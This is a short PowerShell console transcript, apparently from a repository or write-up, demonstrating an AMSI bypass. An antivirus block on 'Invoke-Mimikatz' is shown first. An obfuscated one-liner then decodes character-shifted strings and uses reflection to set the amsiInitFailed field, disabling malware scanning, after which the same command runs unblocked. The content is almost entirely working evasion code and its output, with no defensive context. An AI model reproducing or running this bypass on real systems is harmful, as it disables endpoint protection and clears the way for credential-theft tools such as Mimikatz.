 PS C:\> echo 'Invoke-Mimikatz'
En línea: 1 Carácter: 1
+ echo 'Invoke-Mimikatz'
+ ~~~~~~~~~~~~~~~~~~~~~~
Este script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> $d={param($s) -join ($s.ToCharArray() | % { [char](([int][char]$_ - 2 + 128) % 128) })}; $type=& $d 'U{uvgo0Ocpc
igogpv0Cwvqocvkqp0CoukWvknu'; $field=& $d 'coukKpkvHckngf';$flags = & $d 'PqpRwdnke.Uvcvke';
PS C:\> $j = [Ref].Assembly.GetType($type);
PS C:\> $k = $j.GetField($field,$flags); $m=$k.SetValue($null,$true)
PS C:\> echo 'Invoke-Mimikatz'
Invoke-Mimikatz